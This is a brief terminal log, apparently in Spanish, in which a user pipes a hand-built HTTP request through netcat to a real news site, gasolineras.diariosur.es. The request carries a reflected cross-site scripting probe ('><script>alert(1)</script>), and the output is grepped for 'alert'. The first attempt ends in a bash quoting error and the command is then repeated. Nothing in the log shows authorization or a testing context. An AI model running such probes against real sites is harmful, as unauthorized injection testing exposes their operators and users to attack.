 root@c0re:/tmp# echo "Hola hamijos"
Hola hamijos
root@c0re:/tmp# echo -e "GET /?sadasda"><script>alert(1)</script>asdsad HTTP/1.1\nHost:gasolineras.diariosur.es\n\n" | nc -v gasolineras.diariosur.es
80 |grep alert
bash: error sintáctico cerca del elemento inesperado `<'
root@c0re:/tmp# echo -e "GET /?sadasda"><script>alert(1)</script>asdsad HTTP/1.1\nHost:gasolineras.diariosur.es\n\n" | nc -v gasolineras.diariosur.es
80 |grep alert